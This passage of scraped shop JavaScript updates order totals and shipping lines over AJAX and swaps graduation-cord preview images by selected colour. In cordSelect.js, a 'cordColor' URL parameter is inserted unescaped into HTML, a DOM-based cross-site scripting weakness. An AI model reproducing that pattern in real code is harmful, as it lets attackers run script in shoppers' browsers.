          url: url,
          data: sid,
          success: function (data, textStatus, jqXHR) {
            if (data.response == true) {
              jQuery(
                ".shipping-quotes-data_" + sid[0] + " .shipping_time"
              ).text(data.est_ship_date);
              jQuery(".shipping-quotes-data_" + sid[0] + " .arrival_time").text(
                data.est_arrival_date
              );
            }
          },
        });
      });
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "panes[production_time][production]"
    ) {
      var order_id = jQuery("#order_id_hidden").val();
      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      if (production_time === undefined) {
        var url =
          "/order/admin/config/production/" + order_id + "/" + "no_production";
      } else {
        var url =
          "/order/admin/config/production/" + order_id + "/" + production_time;
      }
      var line_item_shipping = jQuery(".line-item-shipping .uc-price").text();
      var line_item_shipping_price = parseFloat(
        line_item_shipping.replace("$", "")
      );
      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {
          if (data.response == true) {
            jQuery("#order-pane-line_items").load(
              location.href + " #order-pane-line_items>*",
              ""
            );
            //jQuery('.line-item-production_time_minimum_cost .title').text(data.minimum_cost_title+':');
            //jQuery('.line-item-production_time_minimum_cost .uc-price').text("$"+data.minimum_cost);
            if (production_time != undefined) {
              jQuery(".line-item-production_time .title").text(
                capitalize(production_time) + ":"
              );
            }
            jQuery(".line-item-production_time .uc-price").text(
              "$" + data.production_total
            );

            jQuery(".line-item-subtotal .uc-price").text("$" + data.subtotal);
            jQuery(".line-item-total .uc-price").text("$" + addZeroes(data.order_total));
            if (jQuery(".line-item-shipping").length == 1) {
              jQuery(".line-item-shipping .title").text(
                data.shipping_title + ":"
              );
              jQuery(".line-item-shipping .uc-price").text("$" + data.shipping);
            }
          }
        },
      });
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "production_time_order_edit"
    ) {
      var order_id = jQuery("#order_id_hidden").val();
      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      if (production_time === undefined) {
        var url =
          "/order/admin/config/production/" + order_id + "/" + "no_production";
      } else {
        var url =
          "/order/admin/config/production/" + order_id + "/" + production_time;
      }
      var line_item_shipping = jQuery(".line-item-shipping .uc-price").text();
      var line_item_shipping_price = parseFloat(
        line_item_shipping.replace("$", "")
      );
      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {
          if (data.response == true) {
            jQuery("#order-pane-line_items").load(
              location.href + " #order-pane-line_items>*",
              ""
            );
            jQuery("#edit-field-production-time-value-und-0-value").attr(
              "value",
              0
            );
          }
        },
      });
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "panes[quotes][quotes][quote_option]"
    ) {
      var order_id = jQuery("#order_id_hidden").val();
      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      if (production_time === undefined) {
        var url =
          "/order/admin/config/production/" + order_id + "/" + "no_production";
      } else {
        var url =
          "/order/admin/config/production/" + order_id + "/" + production_time;
      }
      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {
          if (data.response == true) {

            if(jQuery(".line-item-tax_subtotal").length == 1){
              jQuery(".line-item-tax_subtotal .uc-price").text("$" + data.subtotal);
            }


            //jQuery('.line-item-production_time_minimum_cost .title').text(data.minimum_cost_title+':');
            //jQuery('.line-item-production_time_minimum_cost .uc-price').text("$"+data.minimum_cost);
            jQuery("#order-pane-line_items").load(
              location.href + " #order-pane-line_items>*",
              ""
            );
            if (production_time != undefined) {
              jQuery(".line-item-production_time .title").text(
                capitalize(production_time) + ":"
              );
            }
            jQuery(".line-item-production_time .uc-price").text(
              "$" + data.production_total
            );



            if(jQuery(".line-item-tax").length == 1){

              var taxAmount = parseFloat(jQuery(".line-item-tax").find(".price").text().replace("$",""));
              var orderTotal = parseFloat(data.subtotal.replace(",","")) + taxAmount;
              var orderTotal = orderTotal + parseFloat(data.production_total.replace(",",""));
            }else{
              var orderTotal = parseFloat(data.order_total.replace(",",""));
            }

            jQuery(".line-item-total .uc-price").text("$" + orderTotal.toFixed(2));


            var insertBefore = 'tr.line-item-production_time';
              if (jQuery(insertBefore).length == 0) {
                insertBefore = 'tr.line-item-tax';
                if (jQuery(insertBefore).length == 0) {
                  insertBefore = 'tr.line-item-total';
                }
              }

            if (jQuery(".line-item-shipping").length == 0) {

              jQuery(
                '<tr class="line-item-shipping"><td class="title">' +
                  data.shipping_title +
                  '</td><td class="price"><span class="uc-price">$' +
                  data.shipping +
                  "</span></td></tr>"
              // ).insertAfter("tr.line-item-production_time");
              ).insertBefore(insertBefore);
            } else {
              jQuery(".line-item-shipping .title").text(
                data.shipping_title + ":"
              );
              jQuery(".line-item-shipping .uc-price").text("$" + data.shipping);
            }

            if (jQuery(".line-item-total").length) {

              var sub_total = data.subtotal;
              sub_total = data.subtotal.replace(",","");

              var shipping = data.shipping;
              shipping = data.shipping.replace(",","");
              subtotal = parseFloat(sub_total) - parseFloat(shipping);

              jQuery(".line-item-tax_subtotal").remove();
              jQuery(".line-item-subtotal").remove();
              jQuery(
                '<tr class="line-item-tax_subtotal"><td class="title">' +
                  'Subtotal:' +
                  '</td><td class="price"><span class="uc-price">$' +
                  addZeroes(subtotal) +
                  "</span></td></tr>"
              ).insertBefore("#uc-order-total-preview tbody tr:first");
            }

          }
        },
      });
    }
  });

  function capitalize(str) {
    var i,
      frags = str.split("_");
    for (i = 0; i < frags.length; i++) {
      frags[i] = frags[i].charAt(0).toUpperCase() + frags[i].slice(1);
    }
    return frags.join(" ");
  }

  function addCommas(num) {
    var str = num.toString().split(".");
    if (str[0].length >= 4) {
      //add comma every 3 digits befor decimal
      str[0] = str[0].replace(/(\d)(?=(\d{3})+$)/g, "$1,");
    }
    return str.join(".");
  }

  jQuery(document).ready(function () {

    var order_id = jQuery("#order_id_hidden").val();
    var url = "/order/admin/config/production/" + order_id + "/" + "no_production";

    $.ajax({
      type: "POST",
      url: url,

      success: function (data, textStatus, jqXHR) {
        if (data.response == true) {
          setTimeout(function(){

            if (jQuery(".line-item-total").length) {

              if (data.shipping) {
                var sub_total = data.subtotal;
                sub_total = data.subtotal.replace(",","");

                var shipping = data.shipping;
                shipping = data.shipping.replace(",","");
                subtotal = parseFloat(sub_total) - parseFloat(shipping);

                jQuery(".line-item-tax_subtotal").remove();
                jQuery(".line-item-subtotal").remove();

                jQuery('<tr class="line-item-tax_subtotal"><td class="title">' +
                  'Subtotal:' +
                  '</td><td class="price"><span class="uc-price">$' +
                  addZeroes(subtotal) +
                  "</span></td></tr>").insertBefore("#uc-order-total-preview tbody tr:first");
                  localStorage.setItem('or_subtotal', addZeroes(parseFloat(subtotal)));
              } else {
                jQuery(".line-item-tax_subtotal").remove();
                jQuery(".line-item-subtotal").remove();

                jQuery(
                  '<tr class="line-item-subtotal"><td class="title">' +
                    'Subtotal:' +
                    '</td><td class="price"><span class="uc-price">$' +
                    data.subtotal +
                    "</span></td></tr>"
                ).insertBefore("#uc-order-total-preview tbody tr:first");
                localStorage.setItem('or_subtotal', data.subtotal);
              }

            }

          }, 5000);

        //   jQuery('.order-review-table > tbody  > tr').each(function() {
        //
        //     if (jQuery(this).children().text() == 'Payment method') {
        //         jQuery('<tr><td class="title-col">' +
        //                   'Subtotal:' +
        //                   '</td><td class="data-col"><span class="uc-price">$' +
        //                   localStorage.getItem("or_subtotal") +
        //                   '</span></td></tr>').insertAfter(jQuery(this))}
        //
        // });

        }
      },
    });

  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/js/cordSelect.js?13
body_size: 2080
content:
jQuery(document).ready(function() { 
//ON PAGE LOAD FOR EACH COLOR
		if (window.location.href.indexOf("?colorVal=") > -1) {
			function getParameterByName(name, url) {
				if (!url) url = window.location.href;
				name = name.replace(/[\[\]]/g, "\\$&");
				var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
				results = regex.exec(url);
				if (!results) return null;
				if (!results[2]) return '';
				return decodeURIComponent(results[2].replace(/\+/g, " "));
			}
			var colorVal = getParameterByName('colorVal');
			var cordColor = getParameterByName('cordColor');
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcords'+cordColor+'.jpg" alt=""/></div>');
			jQuery("#edit-attributes-2").val(colorVal);
		}
//ON SELECT
	jQuery('#edit-attributes-2').change(function() {	
		if(jQuery(this).val() == "") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/checkout-new-style.jpg" alt=""/></div>');	
		}
		if(jQuery(this).val() == "31") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "3272") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblacktealsilver.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "32") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "33") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "34") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "321") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsbronze.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "163") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsbrown.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "121") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroon.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "674") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "651") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscyan.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "35") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "36") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsagold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "320") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsogold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "37") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "40") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsfgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "41") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordskgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "162") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslavender.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "463") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsllavender.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "42") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "671") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "61") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorange.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "43") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsborange.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "44") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspink.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "45") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrpink.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "46") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "47") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsred.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "464") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrust.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "467") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssalmon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "48") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "600") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstangerine.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "161") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsteal.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "466") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsturquoise.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "49") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordswhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "50") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsyellow.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "206") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackgold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "204") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackorange.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "57") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackred.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "475") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblacksilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "165") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "327") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslblueblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "270") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluegoldblockedtassel.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "396") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluewhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "472") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluelblue.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "476") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluegold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "468") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnblueogold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "633") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluemaroon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "188") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrblueblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "53") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluegoldblockedtassel.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "654") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluegoldgoldtassel.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "398") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluegreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "203") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrblueorange.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "205") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluered.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "52") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluewhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "207") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldnblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "119") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldrblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "58") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldgreen.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "469") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "352") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgreenpurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "477") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgreenred.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "648") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgreenwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2885") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslilacwhiteblockedtassel.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "692") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordskgreenlblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "116") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordskgreenwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "640") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsfgreenwhite.jpg?" alt=""/></div>');
		}
		if(jQuery(this).val() == "643") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslavendergold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "340") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslavenderpurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "473") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslavendermaroon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "194") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsllavenderwhitellavendertassel.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "459") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroonblackblockedtassel.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1515") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroonblackmaroontassel.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "326") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroonnblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "471") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroonwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "346") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorangemaroon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "355") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorangepurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "474") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorangewhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "208") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspinklblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "637") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspinkwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "168") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplegold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "364") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplefgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "201") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplekgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "470") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplewhiteblocktassel.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "56") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "202") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredrblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "167") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrednblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "3274") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplemaroon.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "200") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredgold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "55") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredsilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "164") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "209") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilvernblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "686") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilverlavender.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "397") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "554") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealgold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "349") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordswhiterblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "555") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordswhitegold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "361") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordswhitepurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "358") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsyellowpurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "204") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackorange.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "214") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackgoldnblue.jpg?2" alt=""/></div>');
		}
		if(jQuery(this).val() == "1003") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordskgreengold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1006") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrustkgreenteal.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "289") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackwhitemaroon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "660") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluekgreensilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "683") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscgreenyellowmgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "480") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldnbluered.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "199") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldgreenpurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "166") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldfgreennblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "178") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldgreenwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "399") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldwhitenblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "479") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsfgreenbrownblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "689") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroongoldwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "3264") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredpurplegold.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "657") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorangelbluesilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "680") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrpinkpinkblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "213") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurpleyellowgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "59") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredblackgoldblacktassel.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "211") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredblackwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "478") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredgreenwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "212") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredorangerblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "328") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredsilverrblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "54") {
